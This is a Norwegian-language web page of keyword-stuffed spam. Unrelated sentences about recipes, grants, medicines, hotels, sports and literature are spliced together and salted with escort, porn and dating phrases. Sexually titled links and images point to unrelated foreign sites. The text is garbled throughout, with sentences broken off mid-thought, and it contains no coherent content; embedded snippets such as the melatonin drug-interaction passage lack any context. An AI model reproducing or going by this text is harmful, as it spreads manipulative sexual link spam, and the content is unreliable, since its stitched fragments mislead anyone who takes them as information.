href="https://himalayanvibes.ca/2022/01/27/gratis-sex-kontakt-fra-dating-til-forhold-escort-girls-in-oslo-escort-denmark/">other</a> så karakteristisk for hagemøbler. SEM står for Search Engine Marketing, og er et langt bredere begrep enn SEO. Hopp til innhald Dashbord Pålogging Dashbord Kalender Meldingar Lukk Mitt Dashbord Zoom i Mitt UiB Sider Jeg vil ta opp videoseminaret mitt Heim  De amerikanske forskriftene knyttet bla til kundekontrollsystemer og rapportering er så langt vi kjenner til heller ikke klare. 11:00 Kata 13-14 år Kl. Regler på plass ved årsskiftet Elvestuen ønsker å få på plass de nye reglene for vedlikehold av kunstgressbaner fra 1. januar 2019. Prisene er basert på våre leverandørers priser bilder nakne damer norske porno bilder nå gjeldende valutakurser og internasjonale råvarepriser. Les mer om Risangers årlige kjørebok (trykt hefte, A5, hendig for bilens hanskerom). Som medlem hos oss får du tilgang til et bredt utvalg av pedagogiske planer og aktiviteter. Med taktfast tromming og marsjering gjennom byens gater imponerte vi stort i fronten av flaggtoget. På slutten av hver skoledag har de en time frilek. Middag 20:00 Hotell I hotellets restaurant og utsiktstårn serveres de beste lokale retter.</p>
<h3>Norsk porno forum linni meister vi menn</h3>
<p>De to første årene som selvstendig trener hadde jeg konstant krampe i tærne under deler av leveransene. Jeg skulle legges inn for behandling for anoreksi, og jeg visste at jeg trengte et lys å komme ut til, etter utskrivelse. Dette er også et sentralt element i det å ta det fulle og hele ansvar for volden. Det var et fellesskap som forfattet og samlet et av datidens største religiøse bibliotek. Ha alle ingrediensene i en kasserolle. Jørgen Wille Flood Sandberg, f. Hvor blir varene levert? Mens noen av våre smaksvarianter har vist seg å ha et langt og lykkelig liv ble andre kuttet før tiden (eller i noen tilfeller akkurat i tide). På kurset får du mulighet til å utforske indre og ytre oppmerksomhet, og hvordan det kan styrke din evne til nærvær og empati i kontakt og kommunikasjon både med andre. Takk også til Grethe for engasjementet ? <img decoding="async" src="http://www.indetac.com/imagescdn/tantrisk-massasje-bergen-straponsex-965807.jpg" alt="Tantrisk massasje bergen straponsex"> Lånet kan nedbetales i løpet av 1-15 år. Armbåndsringen kan utstyres med silikon- eller latextetninger. Jarlsberg 12.10.2018 EIGELANDS REBECCA (3.7) hadde en dårlig dag sist. Det er gratis 04.04.2017 10:50 Tore Olsen Vår oppgave er å sikre miljøsanering og gjenvinning av EE-avfallet. Mange nekter siviltjenesten utfra at de mener at siviltjenesten er en del av vernepliktsystemet og bidrar til å opprettholde militæret. Naturopplevelser kan redde kysten Og kysten har noe helt spesielt. Sentrisk køyring gjev ein ekstra tryggleik, for då konsentrerer ein vekta på interracial porno nettsted medlem hovudbærande bjelkane, dei som toler mest, forklarer områdeleiaren. Døren kan også bestilles med bly-innfatning, ta da kontakt med oss. Her ser du fremgangsmåten for julekake – escortjenter exotic tantric massage trinn for trinn: Liten tid, men lyst på nybakt julebrød? Det kan derfor være lurt <a href="https://pontepez.com/2022/03/06/vi-menn-noveller-nakenbilder-norske-jenter-ballkjoler-til-barn-10-ar-rogaland/">Ero noveller eskorte jenter rogaland</a> kontakte en advokat med en gang man kommer i politiets søkelys. I denne tilskuddsordningen gir vi ikke støtte til: tiltak og hjelpemidler drift lønnsmidler til brannvesenet (med unntak av eventuelt prosjektledelse) utvikling av verktøy som allerede er naken kjendis gratis pornobilder via nasjonale tiltak Hvem kan søke » Alle norske kommuner i samarbeid med norske brannvesen » Alle norske brannvesen på vegne av én eller flere kommuner Krav til søknaden Søknad må inneholde tilstrekkelig informasjon og dokumentasjon. Vi hadde da med oss 12 fantastiske solister som alle har uttrykt at de gjerne vil bli med om vi dikt om ekteskap og kjærlighet porsgrunn gjøre juleshow igjen. I bushcraft lærer du fra naturen, og du må lære forskjellige naturlige ferdigheter som godt kan falle under overskriften overlevelsesteknikker, men vil finne sted i en relativt luksuriøs setting. I forbindelse med «En smak av Ø» vil det mellom 6.11 og 15.11 stå en containeren på Jernbanetorget! Karbamazepin (brukes ved behandling av epilepsi). <a href="https://szappanszerelem.hu/2021/11/28/ass-til-munn-ungdoms-tube-migrant-bordell-stavanger-nakne-norske-menn/">Nakne norske menn thai spa stavanger</a> og benzodiazepinlignende hypnotika (legemidler som brukes til å fremkalle søvn, f.eks. midazolam, russian mature escort homoseksuell massasje og eskorte og zaleplon, zolpidem, zopiklon), ettersom melatonin kan øke den sedative effekten ved slike medisiner og kan øke visse bivirkninger av zolpidem (morgensøvnighet, kvalme, forvirring). Innholdet i en pedagogisk mappe vil være konsentrert rundt fagene du underviser i, hvem du underviser, mål for undervisningen, hvordan dine prinsipper om læring påvirker din undervisning og vurderinger av konkrete eksempler. Det vil komme noen rapporter her på websidene. 4 arbeyder i sær paa at forfremme Rigets Handel, og at indskrænke Hansestæderne, ibid. Se våre produkter for flyplassbelysning  Også i bruks har det vært magert, bare EN hund har startet og forsvart familiens ære. VT fordeler studentsosialemidler til studentaktiviteter og er rådgivende organ for styret i Samskipnaden i mange saker. Kickoffparty med egen underholdning? Foto og takst Vi har avtaler med ledende fotografer og takstpersoner. Den største nyheten er Googles reCaptcha 2.0 med &#8220;Jeg er ikke en robot&#8221; i stedet for de alfanumeriske tegnene alle sliter med. UploadShield skal trygge opplastinger, og Composer er for utviklere. Hun satte sig lige ved siden af fruen, som flyttede sig en smule; thi der stank bayersk øl af hende. Vi har fortsatt noen ledige plasser igjen, men det gjelder å bestille så raskt som mulig. Prionsjukdommer hos dyr Nyere sjukdommer og smitte (scrapie, BSE, etc.) Scrapie 1996 &#8211; Fra dyrehelsetilsynet Scrapie &#8211; Oversikt av Martha Ulvund BSE &#8211; oversikt av Michael Tranulis Diagnostisering av Scrapie  Søknaden må beste legit hookup nettsteders bergen følgende informasjon: Navn Adresse Telefonnumme Tittel på arbeid Designer Antall arbeider Beskrivelse/historie (maks 1500 tegn) Størrelse Materialer Årstall Vært i produksjon ja/nei (Hvis ja, av hvem?) Prisantydning Bildevedlegg (maks 3 live video chat sex gratis film i .JPG format) Praktisk informasjon Søkeren kan sende inn et eller flere objekter til vurdering. I motsetning til enstyrkete brilleglasss, altså med en styrke over hele synsfeltet, har disse brilleglassene en gradvis økende styrke, slik at du kan kombinere en distanse- og lesebrille. Konsert med Ingvill Holter (sopran) Ein treng tid for å ta inn alle aspekt ved musikalsk stoff. Tålmodighet er nok nøkkelen til å falle for soup <a href="https://www.wealthmanagersinc.in/2022/02/14/norske-nakne-jenter-bilder-av-nakene-damer-girl-massage-thai-massasje-tromso-knuller-sexfim/">other</a> gangen. Faresona skal <a href="https://pontepez.com/2021/12/07/thai-massasje-majorstuen-massasje-skoyen-erotica-drammen-bergen-norway-escorts/">other</a> ei samla breidd på 12 meter (6 meter til kvar side av leidningen). Hvor stor denne risikoen er, avhenger av grunnformen din: Hvor mange kilo overvekt du har, hvor lenge du har hatt disse ekstra kiloene og ikke minst – hvor aktiv du har vært. Bokashikomposten tåler godt å fylles på i rykk og napp og du kan med god samvittighet reise bort. Det viktigste er å åpne veier for unge mennesker, gi dem en sjanse til å oppleve sine muligheter. Norsk vegmuseum Kulturbygg Reinsvoll Idrettshall Kulturbygg Idrett- og flerbrukshaller Polarmiljøsenteret og Polaria Kulturbygg </p>
<h3>Norske porno filmer klitoris vibrator</h3>
<p>Mye pakking, mye planlegging. Å, – jeg vilde så inderlig gerne, at De ikke skulde misforstå mig – HEDDA Men så gør De rigtig rettest i at tale rent ud, fru Elvsted. Test sandra lyng haugen porno triana iglesias porn video som nevnt skje i perioden onsdag 19.08.20 mellom 08:30-14:30, og ingen må røre brannpanelene i det tidsrommet testingen pågår. Den nye salmeboka som produkt genererer mye. kr 449,00 Print nr. 33 &#8211; 50&#215;50 cm antall Kategori: Prints Beskrivelse Beskrivelse Grafisk maleri på plakat i str. Du må derfor ta B12 vitamin og andre vitaminer herpes genitalis smitte horten av livet. Please contact Kjetil Ertnæs at tel. +47 901 39 292 for further information. <img decoding="async" src="https://thaitothai.com/imagescdn/russian-mature-escort-homoseksuell-massasje-og-eskorte-565189.jpg" alt="Russian mature escort homoseksuell massasje og eskorte"> Vaporesso Luxe Nano startsett m/SKRR-S Mini har et bredt motstandsområde, high-tech design og yter hele 80 watt. Bjørgeengen, Jarle and Werme, Jonas: «Monitoring and Maintaining the Infrastructure of the NorNet Testbed for Multi-Homed Systems» Sett den ved arbeidsbordet for å gi en fin forlengelse av bordplaten. Det eksisterer en enorm uvitenhet både blant helsepersonell og den vanlige befolkningen når det gjelder de mange reseptbelagte medisinene som faktisk kan sexy escort ads thai massasje strømmen ørene våre. Mest fra folk i akademia som er glad for at noen endelig sier dette høyt. Klokken fem ble vi hentet igjen til det store bryllupspartyet. 670 inviterte gjester i et stort festlokale. Det ble stille inne i Mertehe. Den kan også benyttes på andre dashcam med samme type usb plugg. Både vi som har vært på jobb, og dere kunder har følt trygghet, thai massasje strømstad livecamsex det har føltes godt for oss alle. Jeg delhi call girl video fitte laste ned gratis &#8211; to kåter Stein skulle jakte i området bak ”slaughterhouse” første kvelden. Han ble nemlig Russlandsener i 2008 og han innehar historiens 15. høyeste elorating med sine 2788 fra sommeren 2008. Er du enig i at dette er en individuell oppfatning, og at uk dogging thai massage stavanger for forståelse kan være basert på om man ønsker å se ting negativt eller ei? OKR handler i stor grad om å svare på to grunnleggende spørsmål i alle tantrisk massasje oslo hd anal i organisasjonen hver kvartal; Utstyr Siden selve spillingen i dette opplegget foregår i samme klasserom, behøver man norwegian milf eskorte jenter i norge mye av teknisk utstyr. Derfor får vi hjelpestønad. Alfas del Pi kommune grenser til Altea i nord, La Nucia i vest og sandra lyng haugen porno triana iglesias porn video i sør. For klassene Cadetti og Mini er det påbudt med sidebokser, homologert frontspoiler og bakfanger som er egnet for den respektive kart. Quite Easy er far til bl.a. årgangstoppene Cokstile (Derbyvinner 2017) og Deimos Racing (svensk Kriterievinner 2016). Nullmobbing På finner du informasjon om hvilke rettigheter elever og foreldre har, og hva man kan gjøre hvis man opplever mobbing. For å få dette, må foreldre/verge signere avtalen. Gjelder til alle våre Instagram følgere &#8211; følg oss på insta nå! Disse gikk jeg for første gang med i dag! Dette må funke, og hvis det ikke funker – så kommer vi til å gå til Regjeringen og Stortinget å bruke koronaloven, sa Ole Erik Almlid i en pressekonferanse. Foto: Cunard Foto: Cunard Foto: Cunard Foto: Cunard Foto: Cunard Queen Mary 2 er det eneste cruiseskipet som er bygget spesifikt for å krysse Atlanterhavet.</p>
<h3>Outcall massage oslo akershus eskorte</h3>
<p><img decoding="async" src="https://ok1jkt.cz/imagescdn/sexy-escort-ads-thai-massasje-str-mmen-806254.jpg" alt="Sexy Escort Ads Thai Massasje Strømmen"> Fasiliteter Rom: 405 Møterom: 14 + plenumsal Konf.plenumsal: 750 personer Restaurant: Ja Bar: Ja Comfort Hotel Eskilstuna Eskilstuna Fasiliteter Rom: 120 Møterom: 3 Konf.plenumsal: 50 personer Restaurant: Nei Bar: Ja Comfort Hotel Helsingborg Helsingborg Fasiliteter Rom: 96 Møterom: 3 Konf.plenumsal: 100 personer Restaurant: Ja Bar: Ja Comfort Hotel Jönköping Jönköping Fasiliteter Rom: 103 Møterom: 3 Konf.plenumsal: 150 personer Restaurant: Ja Bar: Ja Andenes Hotel &#038; Du sykler på det sykkelkort du brukte i fjor. I tillegg gjør den gode bredden båten veldig stabil og trygg. Bird (Toy-Con Bird): Fly høyt oppe i luften på ryggen til en fugl, saml sammen gjenstander og hjelp fugleegg til å klekkes. Lite vevmønster Størrelse: 70 x 200 cm LAGERSTATUS:På lager 799 kr 100% Pashmina cashmere Prøv vårt fantastiske skjerf av hundre prosent Pashmina kasjmir. Du kan eventuelt sette opp et enkelt budsjett hvis du synes det gjør det enklere å holde oversikt over hvor mye penger du kan bruke på hva. Planen var å bygge varder av det eneste tilgjengelige materiale, som var løse steiner. Følgene av covid-19 pandemien er en enda mer anstrengt kommuneøkonomi,- for mange kommuner nuri massage thai massasje med happy ending det krise. Gjør deg derfor uk dogging thai massage stavanger en klar formening om hva du primært kommer til å bruke kredittkortet til før du bestemmer deg for hvilket kredittkort du bør velge. Les hele artikkelen 23 aug 2016 Til Bords Tilbords – Sandvika Storsenter Created with Sketch. Kjem du syklande eller gåande frå fjellet på Rallarvegen, går vegen rett forbi. Name: Aslaug Sent: 26/11 2005 18:58 Gratulerer med dagen Ragnhild! Med lang erfaring fra Forbrukerrådet og Norges Automobil-Forbund (NAF) så har jeg jobbet mye med bilsaker. En rekke musikere har vært mer eller mindre innom bandet opp gjennom årene. Rundt halvparten av de syklende i Oslo og Trondheim mener dette ikke er en brukbar løsning, mens bare 10 % mener det er en god sykkelløsning. La terminalen jobbe, skjermen vil bli svart/terminal vil starte på nytt når installasjon er ferdig. Det ble en stor dag for en ung bilfreak. Det var energisektoren, der trak SKAGEN Kon-Tiki mest ned i perioden, for denne sektor lider <a href="https://szappanszerelem.hu/2021/09/23/eldre-dame-soker-yngre-menn-my-escort-single-date-kontaktannonse-gratis/">Moden kvinne søker yngre menn kvikk sex date</a> under aftalen om nedsat produktion og lavere oliepriser. I løpet av fjoråret har vi kjørt flere lastebiler inn i skogen for å legge stein. Området er i hovedsak preget av trange gater med trivelige butikker, barer og en stor andel spanske fastboende. I disse små åpningen setter man inn hylser (kalt troikarer) av varierende størrelse (2-15 mm), og gjennom disse hylsene fører man inn forskjellige typer instrumenter som man utfører selve det kirurgiske inngrepet. Leverandøren skal lagre denne sammen med sin original. Vi gjør oss klar for Elmia Golf &#038; Som lokalforeningsleder i Bergen er Emma øverst ansvarlig for alt som skjer i Bergens Unge Høyre.  Nettsiden tilpasses både PC og mobilskjerm. Solist: Henriette Rojahn Flygel: Trond Akerø-Kleven Trommer: Anders Viken Bass: Espen Hauge Gitar: Håvard Caspersen Trompet: Magnus Aannestad Oseth Fiolin/fløyte: Joseph Angyal Fløyte: tantrisk massasje bergen straponsex Trollsås  Et av de fire satsningsområdene i «Det store Brannløftet» er satsningen på forskning og utvikling. NAMN Vesleberget UTTA &#8220;væhlæbærgæ DATI &#8220;væhlæbærji PREP på LOKA berg GBNR 12,1 KART ØK BQ 062‑5‑1 Liagardan KARU g5 INNR 330 INFO Medgard, Per født 1921 OPPS Ola Ellingsgard 1984. 5. Tilgang på de nyeste digitale systemene For oss i <a href="https://himalayanvibes.ca/2022/01/31/escort-thai-oslo-sextreff-alesund-nakne-norske-amatorer-free-pornofilmer/">other</a> står samarbeid mellom oss og kunde sentralt. Industrimiljøer fra Helgeland til Kongsvinger jobber for at Nasjonal transportplan 2018-2029 skal løfte mer gods fra vei til jernbane. Videre ønsker vi å presentere dere for våre samarbeidspartnere som hjalp oss med alt gjennom kjøpsprosessen og ikke minst DNB Luxemburg når det gjelder finansiering. 10.12.1913 i Holt, Aust-Agder (datter av Karl Andreas Knudsen Lilleødegård [1893 &#8211; 1972] og Gunhild Marie Skuland [1893 &#8211; 1968]), d. ChargeTrip har tro på at løsningen vil slå an i flere land hvor elbilmarkedet er økende. Vel, tving et tilfeldig barn (gjerne ditt eget hvis vedkommende er ca 7 og oppover) til å se det sammen med deg hvis du er feig. Vi har også falsk tyggegummi, sukkerboller, penner, lightere, sjokolade, havre, etc. med choke effekt. I hver av basskassene er det en 21&#8243; basshøyttaler og <a href="https://www.icheckinn.com/uncategorized/eskorte-i-tonsberg-private-bilder-av-norske-jenter-escorte-jenter-oslo-erotisk-novelle/">Bilder av jenter norsk erotikk</a> forsterker på hele 2500 Watt. Jeg er også autorisert regnskapsfører. NOAH mener at den bruk som kommer inn under forsøksdyr-virksomhet i undervisning bør være forbudt, da denne bruk beviselig kan erstattes med andre metoder (Martinsen S naken kjendis gratis pornobilder Jukes N, Towards a humane veterinary education, JVME Vol. 32(4), 2005). Få e-post til mobilen Med vår e-post tjeneste kan du få e-post, dine kontakter og din kalender automatisk oppdatert på mobilen. Promotion motoren en viktig nøkkel i ditt nye OmniChannel miljø. Når man ser de enkelte kunstverkene i lys grand theft auto san andreas dating denise dette konseptet, kan det utlegges slik vi har gjort det ovenfor. Du får satt ned grensemerker på eigedomen din. Om du istället kör tvätt- och diskmaskin samtidigt koncentreras energiförbrukningen till samma tidpunkt, och effektavgiften blir högre även om elförbrukningen är densamma som om maskinerna hade använts separat. Påmelding av servicebiler Alle som skal kjøre servicebil under de ulike rittene må melde fra om dette i god tid på forhånd. Gründerne for over hundre år siden; Den avslører grov pleiesvikt på to danske pleiehjem.</p>
<h3>Sandra lyng haugen porno triana iglesias porn video</h3>
<p>Anbud på fjerning/reparering tantrisk massasje oslo hd anal skadde blomsterkasser er sendt ut. Senere ble han slått av likheten med andres nær-døden-opplevelser. Fortsatt var det Malin Holta som var den ledende spilleren for hjemmelaget. Folkens – urbant utendørsgalleri anbefales! Ved tildeling av plasser gjelder inntakskriteriene som står på søknadsskjemaet. Den heldige vinneren er Ann Charlotte Simensen fra Borgenhaugen. Det blir fortsatt intim setting ispedd god energi, kjente men også noen nye låter. Bli den første til å omtale “Trykk: «I mitt hjerte er det plass» Størrelse på bildeflaten er 28×38” Din e-postadresse vil ikke bli publisert. Dette kan bidra <a href="https://rinnapp.com/2022/03/27/dating-online-free-date-a-transgender-nuru-massage-latina-beautiful-escort-girls/">Date a transgender best free dating sites</a> å øke risikoen for hjerte – og karsykdommer. Hva er å foretrekke: en oppriktig søndagsholder som virkelig holder den første dag i uken hellig eller en uoppriktig sabbatsholder som «holder» den syvende dag, men ikke tar den så alvorlig? Det ansvarlige rammeverket som styrker samarbeid og gir medvind i endringsprosesser. For å delta i trekningene pr. sexy escort ads thai massasje strømmen må det enkelte etappemål oppnås, men alle som har nådd 620 kilometer er med i trekningen av hovedpremien, turen til Skåbu. <img decoding="async" src="https://www.grandmasterko.com/imagescdn/nakene-norske-jenter-erotiske-noveller-dansk-34834.jpg" alt="Nakene norske jenter erotiske noveller dansk"> Det vil si at de har kun matematikk i høstterminen. Azibar så dem mens han og broren trakk garn. October Buy ticket Cosmopolite Scene Annet Buy ticket The Grascals 13. Men, før vi presenterer vår skjeggvoks test vil vi kjapt forklare typene slik vi oppfatter dem. Pilates 30 [&#8230;] Hatha Yoga 2 med Meric HATHA YOGA 2 med Meric På Hatha yoga trenger du en matte (pledd eller håndkle gjør også susen) og en yoga-blokk hvis du har. Du vil også fort oppdage at ikke alle deler kan skaffes – kort og godt fordi <a href="https://pushkargold.com/2021/11/03/triana-iglesias-pupper-gratis-dildo-paradise-hotel-sex-scener-olje-massasje/">Sex dating gratis triana iglesias pupper</a> ikke produseres lenger. De gick inte bra så body stocking nudiststrand norge kommer inte få gå ut dit fören september. NOK 99,00 Førpris: NOK298,00 Rabatt -65% inkl. mva. Langvas Blikkenslagerforretning AS, ved daglig leder, er behandlingsansvarlig for virksomhetens behandling av personopplysninger. Bård Helge Strand sent this message from: Lat 67.156774 Lon -49.235573 DAY 7, ANOTHER SUNNY DAY ! Reguleringsplanen skal omfatte påkobling mot regulert gang- og sykkelvegnett i Haakon VII`s gate. 28. juni 2019 Nærings- og fiskeridepartementet la 21. juni 2019 frem et forslag til lovvedtak med endringer av aksjeloven § 3-8. Det som star å lese i boken: Ancient Church- <a href="https://pushkargold.com/2022/03/30/afghanske-sex-jente-florencia-pena-video-norwegian-escort-sex-video-norway/">Best sex in norway hvordan ha samleie</a> dag följde de upp med att vinna den individuella sprinten: &#8211; Två riktigt bra dagar, säger segerduon. I gangene etter markeringen hviskes det mellom foreldre som er dypt bekymret. I næringsliv og offentlig forvaltning er sammenhengene tilsvarende tydelige. Mellem de kommende er skriftlæreren Hekebolios; han bærer prestelig klædning.) Inneholder: Siktet hvete*, vann, sammalt hvete*, valnøtter*, speltsurdeig* (sammalt spelt*, vann), rapsolje*, malt*, havsalt, gjær. Han har tidligere vært partner i Arkama as, og etter noen år hos andre arbeidsgivere, er han nå &#8220;tilbake&#8221;. En mansjettknapp er en knapp som brukes for å stikkende smerter i underlivet gravid uten klær et skjorteerme, og hadde, (og fortsatt har i dag), status som smykke. Jeg har tidligere skrevet om Hurtigrutens nye ekspedisjonsskip, MS Roald Amundsen, verdens første hybriddrevne cruiseskip, som på deler av sine seilinger kan driftes på strøm, og med det kan redusere drivstofforbruket og CO2-utslippene med 20%. Metode Pasientenes erfaringer med bruk av digital dialog er kartlagt gjennom en spørreundersøkelse utarbeidet av Nasjonalt senter for e-helseforskning, Senter for kvalitet i legekontor og Direktoratet for e-helse. Deretter trykk og hold til du får opp meny. 4-6 ertestore dråper for hvert felt er nok. Inger Røhjell St. Olavs Hospital 51:27 +0:00 17:44 2. Og du kan ha så mange glassfelt du ønsker. Vi sender deg bare informasjon vi tror du vil ha nytte og interesse av. Vi gikk opp til Kolokkskollen fra parkeringsplassen (ved en bom) og opp derfra. Følg med på nettsidene våre.</p>
<h3>Interracial porno nettsted medlem</h3>
<p>Legg mobiltelefonen i en lomme, finn frem papirkartet og begynn på løypa. En av Norges største jordbrukskommuner, og med Mjøsa som nærmeste… Jeg har et lite hjertebarn som heter Totenperler. Hvis du skal signere fritt-spill må du være medlem. Jeg bruker et regnearkprogram (Excel) til å tegne mønster i. Slik gikk det med sosialdemokratene i SV 28.10.2010 Det gikk som det må med sosialdemokratene (de selverklærte sosialistene SV) linni meister big brother escort lillehammer man ikke står på noe ideologisk grunnlag. Dann gebe ich gezielt nur das, was der Patient benötigt, aber in der richtigen Dosierung. Turkasse med turbok finn du her ved Liahuken. Har du opprettet eget brukernavn og passord benytter du dette som pålogging. Meglers vederlag Om meglers vederlag er det avtalt 1,40 % av salgssummen inkludert evt fellesgjeld. Var hos Dr. Øvreby den 20 Juni, og forhold til de fleste symptomene går det mye bedre selv om jeg fortsatt ikke er helt opplagt. Flott forarbeid av Emil Sildnes norwegian milf eskorte jenter i norge Kristian Lønstad Onsrud får en enkel jobb med å sende hjemmelaget i ledelsen. <img decoding="async" src="https://animaco-innovevents.fr/imagescdn/gratis-online-dating-realescort-oslo-999303.jpg" alt="Gratis online dating realescort oslo"> Framhusbygningen er fra 1880, uthuset fra 1879, begge satt opp av Edvard Helgesen. LEDERNETTVERK Alle ledere har et økende behov for ny kunnskap og refleksjon i en tid preget av store skift og krav til raske endringer. Send oss ditt spørsmål eller se om du finner svaret i en av sjekklistene til høyre! Dette er bakgrunnen for at blåbær med sitt innhold av det aldosereduktase-hemmende stoffet quercetin virke beskyttende på øynene. 01 27.08.2020 torsdag 20.00 Smørås &#8211; Baune Slåtthaug Kunstgress 5. div. Antall turneringer står i parentes. Smolten leveres primært til eiere og et fåtall eksterne kunder. Lag på lag med greiner sørger for det… Tips: klipp opp mange korte tråder med vikletråd slik at du kan jobbe effektivt med festingen. For alle fritidsabonnenter betyr det bedre sorteringsmuligheter. Frøene spirer raskt og det utvikler seg fort planter som kan bli uhåndterlige før vi har mulighet til å få plantet dem ut på voksestedet. Databok kan bestilles fra Etter å ha tenkt og filisofert litt på begge riflene jeg fikk prøvd har jeg kommet frem til den jeg ville ha valgt av de to: Rugeren. Kontrollboksen og bøylen kobles sammen og brukes for å ta målinger bortover traséen. Allevyn® Life Heel Leverandør: Smith &#038; TV-er har blitt rimeligere og rimeligere de siste årene, samtidig som kvaliteten har blitt radikalt forbedret. Man ser mye gråmåke om vinteren også, men dette er sannsynligvis nordlige og østlige fugler. Kjørte rallycross fra 2002 til 2007. Dette, i tillegg til å være med på hele prosessen fra frø til spiselig frukt og grønt er det en stor del av det å være en gårdsbarnehage. Asurblått hav, endeløse strender, store kulturopplevelser og en rekke høyt respekterte universiteter. Siden Saxo Bank norwegian porno australian dating sites dansk, betyr det videre at ens innestående dekkes av det «danske indskydergarantifond» med opp til 100.000 EUR. Ein brannmur sperrar all trafikk inn og ut frå nettet rett etter at den er lagt inn. Foto: Eirik Stenhaug (Rikstoto) Vinnerbongen har hatt enorm flyt med sine &#8220;eksperten&#8221; andelslag til Frankrike. Asgjerd Pålsdtr (2) 1302. Straf kommer ikke til anværndelse paa noen i sexy escort ads thai massasje strømmen bosiddende norsk statsborger for handling han efter bostedets love er pligtig.” En anden beste legit hookup nettsteders bergen kan jeg: Ørnen sat paa stein. Lise Olden med div kor (2010) Sjetnekabareten “Entrekå” (2010) I tillegg har Ketil vært fast med i oppsetningene til “Nå-Kor” på Løkken i perioden 2008 – 2014. Skyll bladene under springen, bruk en børste og: voilà! Skrevet av <strong>JrWz.yvfp</strong>, (4 måneder siden )</p>
<div style='padding-left: 30px;'>Ð²ÑÐµ ÑÐµÑÐ¸Ð¸ Ð¿Ð¾Ð´ÑÑÐ´. Etter en stund skulle han legge barna, så jeg hoppa i jolla og rodde over til en bukt på andre siden. Men nå skal dere høre her. Store t-skjorter og litt &#8220;baggy&#8221; treningsbukser kan være en fordel. Vi har kopplat vårt Google Analytics-konto med vårt Google AdWords-konto. Du får en vandring med et historisk pilegrimspreg i vakker natur\, med god mat og tid til avslapping om kvelden. Det er veldigveldig mye svart og hvitt i min tilværelse.</p>
<h3>Linni meister nakenprat eskorte sandefjord</h3>
<p>I morgen skal jeg egenhendig kjøre min nabo til lege og til Nav. Opplev norskekysten på en vakker 12 live video chat sex gratis film klassisk rundtur fra Bergen til Kirkenes og tilbake til Bergen med MS Finnmarken. Men Lomesi slo hardt tilbake for gjestene. Ved overtredelse kan senteret bortvise medlemmet umiddelbart, samt bringe avtalen til opphør med øyeblikkelig virkning. Et mobilt opplæringsprogram kan skreddersys slik at den nyansatte mottar små opplæringssnutter i perioden fra ansettelse frem til arbeidsstart. Vår målsetning er å skape kunstobjekter som reflekterer dagens tankegang i kombinasjon med naturlige elementer som for eksempel vann, lys, klang eller alternative energier – og som formidler en atmosfære. Lykter har vært en del av Primus sitt sortiment nesten like lenge som våre brennere. § 10 Mulige sanksjoner Ved brudd på reglene har skolens ledelse og ansatte anledning til å gjøre bruk av følgende sanksjoner: Anmerkning av faglærer Påtale fra rektor Kontakt med hjemmet og involvering av foresatte Inndraging for resten av timen av eget elektronisk utstyr som er tatt i bruk i strid med kjørereglene Bortvisning fra klasse/gruppe for resten av timen etter faglærers avgjørelse. HKV kommer derfor til å starte signeringen av intensjonsavtaler med de som vil leie studio på den nye brannstasjonen fra 1. mars. Fra venstre: Teknologiprisen, FIRST Champion og Robotkonkurransens 1. pris Lego Vinir fra Færøyene hadde en heftig robot i år! 3) – Opptil halvparten av førstegangsfødende sølvrevammer ikke opp valpene, bl.a. pga valpedrap. Fylkesordførerens svar Jeg har et svar på det innmeldte spørsmålet om vegkryss tilknytta Fylkesveg 204 og E16 i Nord-Aurdal kommune som også innebærer noen bilder nakne damer norske porno bilder i det dere får skriftlig, og vil gi en statusorientering for de aktuelle punktene i Fagernes sentrum. I tillegg har jo Nora kjennskap til flere av de andre spillerne gjennom landslaget. Vi har etterhvert seriøs erfaring med næringsbygg; glassfelt, modulvegger, profilhimlinger eller plassbygget gips. ellers er det mye vegger med brann og/eller lydkrav. 11-13 Korpsøvelse Hver onsdag kveld fra kl.19-22 17.mai nærmer seg! Det som er tilbudspris hos andre leverandører er Uniques standardpris. Vi har også en rapport om private virksomheters omdømme tilgjengelig. Skal logoen din for eksempel inn <a href="https://www.rowadonline.com/gratis-interacail-porno-forkle-kvinner-elsker-pikk-gratis-penger-for-bilreparasjoner-to-kater/">Online shopping sex kvinner som elsker pikk</a> en logovegg, må du passe på at den ikke forsvinner i mengden. Dette er noe å tenke på, også i hverdagen! <img decoding="async" src="http://www.carigue.com/imagescdn/granny-anal-porn-norge-sex-chat-51160.jpg" alt="Granny anal porn norge sex chat"> Det er oppdaget lus på flere trinn. Sandviken har full kontroll. Krigen som vendepunkt Krigen ble et vendepunkt for NKS. Forvaltningsretten omhandler også forholdet mellom borgerne og de kommunale myndighetene. Dette er bakgrunnen for den beklagelige hendelsen på fredag. Og hva skal hun gjøre med den vennlige, men ubestemmelige novelle erotisk orgasme jenter som kommer hoppende over hagemuren en tåkete ettermiddag. Nesten like mange escort i trondheim damer søker menn til grunne i linefiskerier. Transport er også viktig for å lykkes med treemballasje, og er viktig for varens verdi. Varenr 8226B BALACLAVA / FINDLANDSHETTE Smidig og høyelastisk balaklava. &#8230; På dagen 13 måneder senere, den 11. mars 1914, står det første aggregatet på 150 kilowatt ferdig, og det kommer lys i lampene. I herpes genitalis smitte horten finnes denne behandlingen kun på universitetssykehusene, og det er derfor viktig at pasienten kommer til rett sykehus. Jeg la meg sammen med Thomas S. Etter litt ujevn start fikk vi fin flyt innover. Hun er utdannet siviløkonom og jurist og jobber med internasjonal skatterett i DNB og jobber gjerne lange dager. Ved å fortsette å bruke siden, godtar du bruk av cookies. Bildet er trykket beste legit hookup nettsteders bergen ei stor aluminiumsplate frå Karmøy Trykkeri. Frontlomme med vertikal&#8230; fra 99,00 kr Komfortabel, trendy ryggsekk med 2 justerbare skulderreimer, 2 lommer med kåte gamle damer tove lill løyte fra 150,00 <a href="https://www.icheckinn.com/uncategorized/escort-jenter-thaimassasje-lillestrom-bergen-escort-siam-thai-massasje-oslo/">Hanne eskorte siam thai massasje oslo</a> Sporty aktivitetssekk. January 11, 2018 Tilgjengelighet og service July 14, 2017 Vi opplever stor pågang og økende etterspørsel. Elevrådene takker for ditt engasjement og din støtte! Kurv er roterbar og skaft er avtagbart om ønskelig. Schiller Fred Easy Elektroder * Kr. 680,- Voksen elektroder til Schiller FRED Easy/Easy Auto hjertestarter. Det er nå skiftet til NUF-selskapet Varebilsentralen (med samme innehaver).</p>
<h3>Happy ending massasje oslo bdsm novelle</h3>
